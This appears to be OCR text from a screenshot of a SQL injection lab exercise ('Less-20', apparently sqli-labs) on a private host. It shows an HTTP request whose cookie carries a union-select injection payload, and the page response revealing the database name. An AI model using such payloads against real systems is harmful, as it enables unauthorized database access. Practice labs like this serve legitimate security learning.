 2 Host: 192.168.100.10:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://192.168.100.10:8080
10 Connection: close
11 Referer: http://192.168.100.10:8080/Less-20/
12 Cookie: uname=' union select 1,2,database() #
13 Upgrade-Insecure-Requests: 1
14
Firefox/102.0
YOUR IP ADDRESS IS : 192.168.100.11
DELETE YOUR COOKIE OR WAIT FOR IT
TO EXPIRE
YOUR COOKIE : uname = ' union
select 1,2,database() # and expires:
Tue 09 May 2023 - 10:21:35
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!